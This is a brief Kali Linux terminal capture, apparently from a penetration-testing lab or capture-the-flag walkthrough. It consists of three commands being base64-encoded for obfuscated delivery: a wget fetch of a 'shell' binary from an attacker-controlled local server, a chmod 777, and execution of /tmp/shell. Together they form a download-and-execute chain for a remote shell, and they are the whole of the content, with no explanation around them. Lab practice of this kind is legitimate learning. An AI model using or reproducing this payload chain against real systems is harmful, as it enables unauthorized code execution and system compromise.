 ┌──(root💀kali)-[~]
└─# echo 'wget http://192.168.3.134:8000/shell -o /tmp/shell' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4zLjEzNDo4MDAwL3NoZWxsIC1vIC90bXAvc2hlbGwK
┌──(root💀kali)-[~]
└─# echo 'chmod 777 /tmp/shell' | base64
Y2htb2QgNzc3IC90bXAvc2hlbGwK
┌──(root💀kali)-[~]
└─# echo '/tmp/shell' | base64
L3RtcC9zaGVsbAo=
┌──(root💀kali)-[~]
└─#